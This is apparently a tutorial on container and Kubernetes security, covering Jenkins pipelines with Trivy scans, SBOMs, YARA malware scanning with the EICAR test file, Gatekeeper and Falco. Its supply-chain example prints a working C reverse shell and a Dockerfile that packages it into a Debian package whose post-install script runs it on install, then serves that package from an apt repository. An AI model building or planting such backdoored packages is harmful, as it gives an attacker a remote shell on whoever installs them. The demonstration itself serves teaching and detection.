Table of Contents

Intro

General information on tools and methods used in security operations.

Shift Left – Software Development Lifecycle Overview

Keeping things tight, right, and secure .

In today’s container-centric infrastructure landscape, system operation professionals need a clear understanding of every software package and process involved in running and deploying production software. This section offers a concise Cloud Native Application build and deployment overview. Focusing on the culmination of the Software Development Life Cycle (SDLC) with container image artifact creation, deployment and basic security gates.

Example of a SDLC Primary Components and Steps:

- Source Code Management: At the heart of every build pipeline is a version control system and provides ecosystem versioning.



Gitprovides a robust platform for hosting repositories, collaborating on code, and initiating CI/CD processes. Git repositories will contain all the configuration as code for a given application build and deployment including:DockerfileSoftware build artifact that will be turned into a running workload.- .github_actions,

Jenkinsfile? DSL Code that Facilitates all build steps composing your SDLC. - infrastructure as Code (IAC) Terraform files, Kubernetes YAMLs, or Helm charts? The infrastructure deployment code.

- Build Environment: A software environment used to build software. In our example the build environment will be a Kubernetes worker node or Docker host other tools include Spacelift, Buildkite, Github,

- Software Build:

- Handling Dependencies: Pull in our dependencies.

- Security Gate: A security gate in the CI process. A vulnerability scanning tool can be used to establish a security baseline for software artifacts. Baseline can assert statements such as “No software with CRITICAL CVE’s deployed into Staging / Production environments. Vulnerability or Malware scans utilize a static analysis tool (Trivy/Grype/Yara) at multiple stages in our pipeline. This step ensures that the container images are devoid of known security vulnerabilities before they reach the production environment.

- Container Build: Once our code’s all prepped, we package it up using a

Dockerfile. A container image, ready to be deployed and turned into a running workload - Artifact Storage: With security checks in place, we move to container image storage.

Docker/ORAS command will be used to upload the finished product to a docker registry, ready to be pulled and deployed by our container scheduler.

In short, a git repo isn’t just storage—it’s an ecosystem. Example of Repo Layout

Example: Jenkinsfile



A CI file is utilized to describe in code a SDLC workflow such as the following:

The Jenkins build file describe a SDLC work flow broken up into multiple stages.

- Stage 1: Pull code from version control

- Stage 2: Vulnerability Scan: Application

- Trivy is used to vulnerability scan locally pulled code against CVE database and alert on SEVERITY.

- Vulnerability Database

- Enforces baseline of no images shall have HIGH, CRITICAL Vulnerabilities

- Trivy is used to vulnerability scan locally pulled code against CVE database and alert on SEVERITY.

- Stage 3: Build a container image

- Stage 4: Vulnerablity Scan: Container Image

- Trivy vulnerability scan on container artifact.

- Enforces baseline of no images shall have HIGH, CRITICAL Vulnerabilities

- Trivy vulnerability scan on container artifact.

- Stage 5: Push built image to container registry

- stage 6: Vulnerability Scan: Trivy to scan the IAC for the deployment (Helm Chart, Ansbile,Terraform)

- Enforces baseline of no images shall have HIGH, CRITICAL Vulnerabilities

pipeline {

agent any

environment {

APP = 'headers'

VERSION = "0.0.1"

GIT_HASH = """${sh(

returnStdout: true,

script: 'git rev-parse --short HEAD'

)}"""

dockerhub=credentials('dockerhub')

}

stages {

stage('Remote Code Repo Scan') {

steps {

echo "Running ${env.BUILD_ID} on ${env.JENKINS_URL}"

sh "trivy repo --exit-code 192 https://github.com/kurtiepie/headers.git"

}

}

stage('Code Base Scan') {

steps {

sh "trivy fs --exit-code 192 --severity HIGH,CRITICAL --skip-dirs ssl ."

}

}

stage('Docker Build') {

steps {

sh "docker build . -t ${APP}:${VERSION}-${GIT_HASH}"

}

}

stage('Scan Generated Image Docker') {

steps {

sh "trivy image ${APP}:${VERSION}-${GIT_HASH}"

}

}

stage('Push Docker Image to docker hub') {

steps {

sh 'echo docker tag ${APP}:${VERSION}-${GIT_HASH} kvad/headers:0.0.2'

sh 'echo $dockerhub_PSW | docker login -u $dockerhub_USR --password-stdin'

sh 'docker push kvad/headers:0.0.2'

}

}

stage('Scan Helm IAC FILES') {

steps {

sh "helm template headerschart/ > temp.yaml"

sh "trivy --severity HIGH,CRITICAL --exit-code 192 config ./temp.yaml"

sh "rm ./temp.yaml"

}

}

}

}Example: Application code Dockerfile

FROM golang:1.16-alpine as builder

WORKDIR /app

COPY go.mod ./

COPY go.sum ./

RUN go mod download

COPY *.go ./

RUN go build -o ./headers

from alpine

COPY --from=builder /app/headers /bin/headers

# No root user

RUN adduser -D headeruser && chown headeruser /bin/headers

USER root

CMD [ "/bin/headers"]Note, shifting security controls left helps enforce security controls but it does not guarantee a secure system. Only though attack simulation and proper threat modeling of a system can you fully understand the risk introduced via software.

Right side / Runtime Controls

For applications, runtime is the endgame. When an application completes its CI environment a container is produced. This container is then turned into a running workload. There are many diverse workloads, from one off jobs to long running processes. Many of these workloads are deploy without update capabilities. Live security with agents for behavioral monitoring, malware scans, and attack prevention is essential for providing production to already running workloads.

- Runtime: Represents the live environment where the application container is up and running. Managing runtime efficiently is pivotal for application health, performance, and security posture.

- Monitoring & Security: In dynamic environments, passive monitoring isn’t enough. Active agents are required to both monitor and safeguard running workloads. Were’re spotlighting the

eBPF based Falcoapplication in this context. eBPF (Extended Berkeley Packet Filter) is a revolutionary technology enabling superior observability, coupled with Falco, it provides an unparalleled runtime monitoring solution.

Baselines Concepts

System security is a constant effort. As such, it is essential to be able to compare the current state of a system to the overall threat landscape. This must take into account a number of factors, including:

- Software version

- Operating system such as Linux kernel version

- System third party software

- RPMS/DEBs/APKs

- Business Application (git revision)

- Software configuration

- Configured startup processes (Linux Run-levels,

- Linux Kernel parameters

- Process configuration (Nginx version, docker version, kublet)

- Internal Applications (Custom application configuration files dev/stage/prod)

Configuration management (Kubernetes yaml, packer file, Ansible runbook, etc) has made the process of tracking the building and deployment possible. Centralizing and “productionizing” of this data is the true task. This guide will utilize opensource tools based on CIS benchmarks to establish a baseline security posture of deployed software artifacts. Combined with a updated CSV vulnbalite scanner These baselines will then be used as a security control with Gatekeeper to apply runtime security that is documented and versioned.

CIS Benchmarks and Tools

CIS maintains updated versioned best practices of configuration and software for Linux, cloud, and containerized systems. For base operating system deployment, we are mostly interested in Docker 1.6 and kubernetes 1.8 baselines. To apply these baselines we will be using Aqua securites linux-bench and kubebench tools.

Container Baselines

Kubernetes Baselines

Container Baselins

CVE Vulnerability Scanning

Vulnerability scans are critical tools for identifying security weaknesses within a system. These scans enable organizations to detect vulnerabilities early, allowing for timely remediation before they can be exploited by malicious actors. By integrating regular vulnerability scans into the Software Development Life Cycle (SDLC), organizations can ensure that their applications remain secure throughout their development and deployment.

Grype

Grype is a powerful vulnerability scanner for container images and filesystems, developed by Anchore. https://github.com/anchore/grype

Key features:

- Broad Compatibility: Grype can scan a variety of Linux distributions, including Alpine, CentOS, Debian, and Ubuntu. It supports multiple package formats such as RPM, DEB, Python packages, Ruby Bundles, NPM/Yarn packages, Java artifacts, and Go modules.

- Comprehensive Vulnerability Matching: Utilizes a vulnerability database that aggregates data from multiple sources like Alpine Linux SecDB, Debian CVE Tracker, and the National Vulnerability Database, ensuring broad coverage of known vulnerabilities.

- Configurable Severity Levels: Users can configure Grype to fail scans based on the severity of the vulnerabilities found, with options ranging from negligible to critical. This feature allows for flexible integration into CI/CD pipelines, where builds can be failed based on security criteria.

- Output Formats: Grype supports multiple output formats, including table, JSON, and SARIF, making it easy to integrate and parse scan results in different systems and tools

- Database Management: Grype manages its vulnerability database automatically, checking for updates before each scan to ensure the most up-to-date security data is used. Users can also manually manage the database, configure its update frequency, or operate entirely offline in air-gapped environments.

- VEX Support: Grype can interpret Vulnerability Exploitability eXchange (VEX) documents to better understand the context of vulnerabilities, adjusting its reporting based on these inputs.

SBOM

Syft

Syft is a versatile open-source tool developed by Anchore, designed for generating Software Bills of Materials (SBOMs) from container images and filesystems. https://github.com/anchore/syft

Key features:

- Multiple Format Support: Syft can generate SBOMs in several formats, including SPDX, CycloneDX, and its native JSON format, catering to different compliance and integration needs.

- Comprehensive Analysis: It can scan container images and filesystems to produce detailed SBOMs that include not just software packages but also file metadata and contents, leveraging digests such as SHA-256 and SHA-1 for file verification.

- Flexible Cataloging: The tool offers advanced options for cataloging packages within various types of archives, enhancing its ability to discover and document components in both indexed and non-indexed archives.

- Configuration and Extensibility: Users can configure Syft to exclude certain types of packages or perform targeted scans based on specific needs, such as excluding synthetic binary packages that overlap with non-synthetic ones.

- Integration with Vulnerability Scanners: Syft’s SBOMs can be integrated with tools like Grype, Anchore’s vulnerability scanner, to enable detailed vulnerability assessment based on the components listed in the SBOM.

- Remote License Fetching: Syft can retrieve licensing information from remote sources, such as package-lock.json files, helping maintain compliance with open-source licensing.

IOCs and Yara for Malware Scanning

In the rapidly evolving field of software development, maintaining robust security measures is crucial. One essential aspect of security is ensuring that software is free from malware. This tutorial will guide you through setting up a lab to test Docker images for malware using YARA, an open-source tool for identifying and classifying malware based on pattern matching.

What is YARA?

YARA is a tool designed to help in identifying and classifying malware samples. By creating specific rules, YARA can scan files or applications to detect the presence of known malware or suspicious patterns, making it an invaluable tool for security analysts and incident response teams.

Setting Up the Lab

Our lab involves using the EICAR test file, a safe file developed by the European Institute for Computer Antivirus Research (EICAR) to simulate malware. This file is recognized by antivirus programs as a virus but is non-destructive. This makes it perfect for training and testing malware detection tools without the risk of using real malware.

Step 1: Download the EICAR Test File: The EICAR test file can be obtained with a simple curl command

curl https://secure.eicar.org/eicar.com.txt -OStep 2: Create a Dockerfile: Using the Dockerfile format, we place the EICAR test file into an Alpine Linux container. This sets up the environment for our test

FROM alpine:3.10

WORKDIR /app

COPY ./eicar.com.txt /app

Step 3: Build and Tag the Docker Image: Build the Docker image with the EICAR file embeddeddocker build . -t kurtisvelarde.com:5000/eicar-test:0.1

Step 4: Run the YARA Scanner: We use a Docker container equipped with YARA to scan the directory where our Docker registry stores images

docker run --rm -v $PWD/rules:/rules:ro \

-v /opt/docker-registry/data/docker/registry/v2/:/malware:ro \

blacktop/yara -r /rules/eicar.yara /malware/repositories/eicar-test/

Step 5: Use Deepfence Yarahunter for Advanced Scanning: For a more comprehensive scan, we deploy Deepfence Yarahunter, a tool designed to perform deep malware scans on Docker images

docker run -i --rm --name=deepfence-yarahunter \

-v /var/run/docker.sock:/var/run/docker.sock \

-v /tmp:/home/deepfence/output \

deepfenceio/deepfence_malware_scanner_ce:2.0.0 \

--image-name kurtisvelarde.com:5000/eicar-test:0.1 --output=json > myeicar.jsonConclusion

By integrating YARA into your development pipeline, you can detect and mitigate threats early in the software lifecycle. Using Docker adds a layer of flexibility and efficiency, allowing for scalable and manageable security practices. This lab setup is just the beginning. As you become more familiar with YARA and Docker’s capabilities, you can expand this foundation to include more complex scanning scenarios and broader malware detection strategies.

This tutorial provides a basic framework for setting up a malware detection lab using Docker and YARA, crucial for anyone involved in software development and security.

Policy Enforcement with Gatekeeper

Gatekeeper is an open-source policy engine that enhances Kubernetes security by enforcing policies at the admission stage. Here’s how Gatekeeper can be used to ensure that your Kubernetes clusters are secure and compliant. https://open-policy-agent.github.io/gatekeeper-library/website/ contains rules for building admission assurance policies include:

- Image Management: Gatekeeper ensures that only images from approved registries are pulled and run, thereby preventing unauthorized or potentially harmful code from entering your production environment.

- Security Context Enforcement: It checks and enforces security contexts and configurations such as privileges, capabilities, and access controls to prevent privilege escalation.

- User and Group Management: Gatekeeper ensures that workloads are run with predefined user and group settings, minimizing the risk of unauthorized access.

- Labeling and Auditing: Proper labeling (e.g.,

env: prod,Owner: Web) is enforced to ensure workloads are correctly identified and managed by auditing tools. - Volume Mount Restrictions: It can restrict the use of volume mounts, reducing the risk of data leakage or unauthorized data access.

- Container Provenance: Gatekeeper can enforce the use of signed images, ensuring that only verified containers are deployed, thereby supporting a secure supply chain.

The Guard Duty admission controller enables inspection of potential workloads defined in code and deployed within a running cluster. If a workload fails to meet the criteria defined in Kubernetes Custom Resource Definitions, admission into the cluster is denied. Leveraging Guard Duty with its flexible Rego Domain-Specific Language, any Kubernetes field can be assessed for compliance.

Falco: Real-Time Threat Detection with eBPF

Falco, leveraging eBPF (Extended Berkeley Packet Filter), is a cutting-edge intrusion and anomaly detection tool for real-time monitoring of system events in Kubernetes. https://github.com/falcosecurity/rules Open source rule set for runtime assurance polices include:

- Shell Execution Monitoring: Falco can detect and alert on unauthorized shell executions in production environments, helping prevent potential breaches.

- Network Traffic Control: It blocks any network calls to non-internal addresses (outside the 1918 address space), ensuring that internal communications remain secure.

- Metadata Service Protection: Falco detects and prevents unauthorized access to cloud instance metadata services from containers, a common target for attackers.

- Tool Usage Monitoring: It monitors and alerts on the use of suspicious tools like Nmap or socat within your containers, which might indicate a breach or an internal threat.

- Memory Execution Detection: Detects execution of processes directly from memory (using MEM_FD syscalls) or from unusual locations like

/dev/shm, which are red flags for malicious activity. - Drift Detection: Falco can alert on the unauthorized introduction and execution of binaries within containers, helping maintain the integrity of running applications.

Scenarios / Examples / Tools



Threat Model with Malicious Pod’s example

The following threat model illustrates various activities observed at runtime in Kubernetes, including shell execution commands and unauthorized registry pulls during workload admission. This model depicts a typical attack scenario: deploying a privileged container from a malicious container registry, searching for privilege escalation patterns within the running container, and establishing communication with a remote command and control server.

Malicious workloads may initially be deployed on the Kubernetes control plane or within the standard runtime environment, seeking to move laterally thereafter. Such behavior generates numerous indicators of compromise, which can be promptly tracked, correlated, and alerted to our security and incident response teams in real-time.

Ideally, sufficient attention has been dedicated to assessing standard application activity patterns so that automated responses, such as API calls, can be initiated to halt malicious workloads automatically. Leveraging Falco and Gatekeeper’s API integrations facilitates not only alerting but also the mitigation of attacks in progress, offering a straightforward solution to enhance our security posture. Pod manifiest examples from the great https://github.com/BishopFox/badPods

Backdoor Docker image with Remote shell

- Generate Debian Package Using Docker:

- Create a C application that prints “Hello World” reverse shell.

- Write a Dockerfile that builds this application and packages it into a

.debfile usingdpkg-deb.

- Serve the Debian Package with a Docker Image:

- Create a second Dockerfile to set up an

nginxserver. - Configure nginx to serve the

.debfile created in the previous step. - Build nginx reprepo docker image and run it, serving the package available over HTTP.

- Create a second Dockerfile to set up an

- Connect and Install the Package Using Docker:

- Write a Dockerfile for a new client container that will install the package.

- Use the

--linkDocker command to connect this client container to thenginxserver container. - Execute commands within the client container to add the repository and install the Debian package using

apt-get.

Rev Shell (hello.c)

/* credits to http://blog.techorganic.com/2015/01/04/pegasus-hacking-challenge/ */

#include <stdio.h>

#include <unistd.h>

#include <netinet/in.h>

#include <sys/types.h>

#include <sys/socket.h>

#define REMOTE_ADDR "xxx.xxx.xxx.xxx"

#define REMOTE_PORT 22

int main(int argc, char *argv[])

{

struct sockaddr_in sa;

int s;

sa.sin_family = AF_INET;

sa.sin_addr.s_addr = inet_addr(REMOTE_ADDR);

sa.sin_port = htons(REMOTE_PORT);

s = socket(AF_INET, SOCK_STREAM, 0);

connect(s, (struct sockaddr *)&sa, sizeof(sa));

dup2(s, 0);

dup2(s, 1);

dup2(s, 2);

execve("/bin/sh", 0, 0);

return 0;

}Dockerfile

# Use the Debian image as the base

FROM debian:latest

# Install build and packaging tools

RUN apt-get update && apt-get install -y \

build-essential \

dpkg-dev \

fakeroot

# Set the working directory in the container

WORKDIR /build

# Copy the C source file into the container

COPY hello.c /build

# Compile the program

RUN gcc -o hello hello.c

# Prepare the Debian package structure

RUN mkdir -p /build/package1/DEBIAN /build/package1/usr/local/bin

RUN echo "Package: hello-world\nVersion: 1.0\nSection: base\nPriority: optional\nArchitecture: all\nMaintainer: Mike Jones <who.am@i.com>\nDescription: A simple network application" > /build/package1/DEBIAN/control

# Create postinst script

RUN echo '#!/bin/sh\n/usr/local/bin/hello' > /build/package1/DEBIAN/postinst

RUN chmod 755 /build/package1/DEBIAN/postinst

# Move the binary to the package directory

RUN mv hello /build/package1/usr/local/bin/

# Build the Debian package

CMD dpkg-deb --build /build/package1 /tmpBuild Deb Package and Install with DPKG

$ docker build -t hello-world-builder:0.1 .

# Build package on host mount volume /tmp

$ docker run --rm -v /tmp:/tmp hello-world-builder:0.1

# Test dpkg by installing package locally for testing

$ docker run --rm -v /tmp:/tmp hello-world-builder:0.1 /bin/sh -c 'dpkg -i /tmp/hello-world_1.0_all.deb'

Serving Deb Package with Apt Repository

To wrap up our supply chain example, we are going to create a debian package repo with reprepro and host the package with nginx. GPG will be used to self sign the package.

Example will be run on Docker:

- Create gpg key and export for signing

gpg --gen-key(folow prompts)- gpg –list-secret-keys

- Export Public key

- gpg –export -a “08F997633EDB55830EC87CC7073F5EE1ECBFDEDF” > public.key

- Export Private Key

- gpg –export-secret-key -a ECBFDEDF > private.key

- Create the

distributionsfile forreprepro

$ cat > distributions <<EOF

Origin: MyName

Label: MyRepo

Codename: stable

Architectures: i386 amd64 source

Components: main

Description: My personal repository

SignWith: ECBFDEDF (Your GPG key)

EOFDockerfile Build

# Use a Debian base image

FROM debian:buster

# Install nginx and reprepro

RUN apt-get update && \

apt-get install -y nginx reprepro && \

rm -rf /var/lib/apt/lists/* && \

apt-get clean

# Set up directories for reprepro

RUN mkdir -p /var/www/html/debian/conf /var/www/html/debian/db /var/www/html/debian/dists /var/www/html/debian/pool

# Configuration for reprepro

COPY distributions /var/www/html/debian/conf

# Copy Public Key

COPY public.key /var/www/html/public.key

# Copy your .deb package into the pool directory

COPY hello-world_1.0_all.deb /var/www/html/debian/pool

# Copy gpg keys

COPY private.key /tmp/private.key

RUN gpg --import /tmp/private.key

# Configure nginx to serve the repository

RUN echo "server { listen 80; server_name localhost; location / { root /var/www/html; autoindex on; } }" > /etc/nginx/sites-available/default

# Initialize the repository

RUN reprepro -b /var/www/html/debian includedeb stable /var/www/html/debian/pool/hello-world_1.0_all.deb

# Start nginx in the foreground

CMD ["nginx", "-g", "daemon off;"]Build Repo Image

$ docker build -t apt-repo:0.1 -f Dockerfile-apt .Connect Client and Install Package

# Start Package Server

$ docker run --name apt-repo -d -p 80:80 apt-repo:0.1

# Install package

$ docker run --link apt-repo:apt-repo --rm hello-world-builder:0.1 /bin/sh -c 'apt-get -y install curl && curl -O http://apt-repo:80/public.key && apt-key add public.key && echo "deb [trusted=yes] http://apt-repo/debian/ stable main" | tee -a /etc/apt/sources.list && apt-get update \

&& apt-get install hello-world'Image Assessment Workflow

- Build New Container Image

- SBOM Generation with Syft

- Vulnerability Scan with Gype

- Generating an SBOM for our Docker image

- Malware Scan with Yara

- Publish Container Image and SDLC metadata as OCI Artifacts

ORAS OCI Client:

https://github.com/oras-project/oras

# ORAS OCI CLI Installation

$ VERSION="1.1.0"

$ curl -LO "https://github.com/oras-project/oras/releases/download/v${VERSION}/oras_${VERSION}_linux_amd64.tar.gz"

$ mkdir -p oras-install/

$ tar -zxf oras_${VERSION}_*.tar.gz -C oras-install/

$ sudo mv oras-install/oras /usr/local/bin/

$ rm -rf oras_${VERSION}_*.tar.gz oras-install/ Container Build and Assessment

# Download https://secure.eicar.org/eicar.com.txt file to trigger yara rules

$ curl -O https://secure.eicar.org/eicar.com.txt

# Start OCI Registry server

$ docker run -d –restart=always -p “127.0.0.1:5000:5000” –name reg registry:2

# Create Docker File

$ cat <<EOF > Dockerfile-alpine

FROM apline:3.10WORKDIR /app

COPY ./eicar.com.txt /app

EOF

# Build Container Image

$ docker build -f Dockerfile -t localhost:5000/alpine1:0.1 .

# Push to local registry for storage

$ docker push localhost:5000/alpine1:0.1

# Docker sbom command (Syft Under the Hood) to create a spdx-json sbom

$ docker sbom --format spdx-json --output sbom.txt localhost:5000/alpine1:0.1

# Docker and Grype for SAST vulnerability scan reporting

$ docker sbom --format spdx-json localhost:5000/alpine1:0.1 | /usr/local/bin/grype > vuln-scan.txt

# Attach Sbom to image

$ oras attach localhost:5000/alpine-prod:0.1 sbom.txt --artifact-type example/sbom

# Attach vulnerability scan report to image artifact

$ oras attach localhost:5000/alpine-prod:0.1 vuln-scan.txt --artifact-type example/doc

# Attach Malware scan to image

$ oras attach localhost:5000/alpine-prod:0.1 malware-scan.json --artifact-type example/doc

# View supply chain artifact

$ oras discover localhost:5000/alpine-prod:0.1 -o tree



Reducing the Container Attack surface with Linux Capabilities

SysCalls Are the Attack Surface!

Linux Capabilities are a powerful feature that allows non-root users to perform specific privileged operations without needing full root access. This mechanism divides root-level privileges into distinct units, known as capabilities, which can be independently enabled or disabled for different processes. This approach allows for more granular control over the system calls a process or container can execute, enhancing the security posture by adhering to the principle of least privilege.

In Kubernetes, capabilities are an integral part of security contexts applied within pod manifests. They play a crucial role in defining and enforcing security policies tailored to the needs of individual workloads. To further refine access controls and reduce potential attack surfaces, integrating Linux capabilities with SECCOMP or SELinux mandatory access control (MAC) frameworks is advisable. These frameworks help define precise, enforceable rules that limit the actions containers can perform, thereby mitigating the risk of exploitation.

Despite Kubernetes’ open and flexible nature, securing workloads requires careful consideration and proactive security measures. A deployment without a properly defined security context is a call to action for security teams to reassess and fortify the deployment strategy. By default, Kubernetes does not enforce strict security settings, making it essential for administrators to implement robust security measures tailored to their operational requirements.

Docker Example + Dockerfile to Test With Ping:

$ cat <<EOF > Dockerfile

FROM ubuntu:18.04

RUN apt-get update && apt-get install -y libcap2-bin inetutils-ping

CMD ["/sbin/getpcaps", "1"]

EOF

# Build

$ docker build . -t getcaps

# Test

$ docker run --rm getcaps

Capabilities for `1': = cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap+ep

$ docker run -it --rm getcaps /bin/sh -c 'whoami'

rootDrop capabilities and add to ping from pod example:

$ docker run --rm --cap-drop ALL getcaps /bin/sh -c 'ping -c1 -w2 127.0.0.1'

ping: Lacking privilege for raw socket.

$ docker run --rm --cap-drop ALL --cap-add CAP_NET_RAW getcaps /bin/sh -c 'ping -c1 -w2 127.0.0.1'

PING 127.0.0.1 (127.0.0.1): 56 data bytes

64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.067 ms

--- 127.0.0.1 ping statistics ---

1 packets transmitted, 1 packets received, 0% packet loss

round-trip min/avg/max/stddev = 0.067/0.067/0.067/0.000 ms

$ docker run --rm --cap-drop ALL --cap-add CAP_NET_RAW getcaps

Capabilities for `1': = cap_net_raw+ep

$ docker run --rm --cap-drop ALL --cap-add CAP_NET_RAW getcaps /bin/sh -c 'capsh --print'

Current: = cap_net_raw+ep

Bounding set =cap_net_raw

Securebits: 00/0x0/1'b0

secure-noroot: no (unlocked)

secure-no-suid-fixup: no (unlocked)

secure-keep-caps: no (unlocked)

uid=0(root)

gid=0(root)

groups=capabilities are a fundamental security element in virtualization systems such as Docker or Linux containers for the management of security context

Kubernetes Example:

# Tag and push image

$ docker tag getcaps kvad/getcaps

$ docker push kvad/getcaps

Using default tag: latest

The push refers to repository [docker.io/kvad/getcaps]

0ef81cb2551d: Pushing [==================================================>] 43.73MB

...Start Minikube or kind for testing:

PodSpec:

apiVersion: v1

kind: Pod

metadata:

name: getcaps

labels:

app: getcaps

spec:

hostNetwork: false

hostPID: false

hostIPC: false

containers:

- name: getcaps

image: kvad/getcaps:latest

securityContext:

privileged: false

command: [ "/bin/sh", "-c", "--" ]

args: [ "ping -c2 -w2 127.0.0.1" ]

$ kubectly apply -f getcaps.yaml

$ kubectl logs getcaps

PING 127.0.0.1 (127.0.0.1): 56 data bytes

64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.050 ms

